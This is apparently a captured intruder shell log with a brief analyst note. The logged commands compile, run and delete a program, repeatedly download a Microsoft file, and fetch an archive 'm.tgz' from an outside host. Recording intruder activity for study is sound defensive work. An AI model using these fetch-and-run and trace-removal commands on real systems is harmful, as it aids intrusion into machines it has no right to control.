 ls rm -r a gcc -o a a.c;rm -r a.c;./a wget http://download.microsoft.com/download/win2000pro/Update/8.1/NT5/EN-US/DX81NTeng.exe;rm -r DX81NTeng.exe wget http://download.microsoft.com/download/win2000pro/Update/8.1/NT5/EN-US/DX81NTeng.exe;rm -r DX81NTeng.exe ls;w;ls wget http://download.microsoft.com/download/win2000pro/Update/8.1/NT5/EN-US/DX81NTeng.exe;rm -r DX81NTeng.exe ls;w wget  http://home.dal.net/oc248/m.tgz Note: Why download DirectX from MS? What was he trying to do?  There is nothing at home.dal.net now. 